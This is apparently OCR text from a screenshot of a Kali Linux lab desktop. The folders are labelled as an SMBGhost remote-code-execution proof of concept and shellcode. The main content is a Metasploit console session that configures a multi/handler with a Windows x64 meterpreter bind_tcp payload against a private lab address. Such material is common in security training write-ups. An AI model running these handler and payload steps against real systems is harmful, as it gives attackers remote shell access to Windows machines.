 1 2 3 4 2 2 (genmon)XXX 14:48
回收站
SMBG
文件系统
主文
shellcode.txt
pics
SMBGhost_R
CE_PoC
root@kali: ~
文件 动作 编辑 查看 帮助
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set lport 1234
lport => 1234
msf6 exploit(multi/handler) > set rhost 192.168.255.135
rhost => 192.168.255.135
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, pr
ocess, none)
LPORT 1234 yes The listen port
RHOST 192.168.255.135 no The target address
Exploit target:
Id Name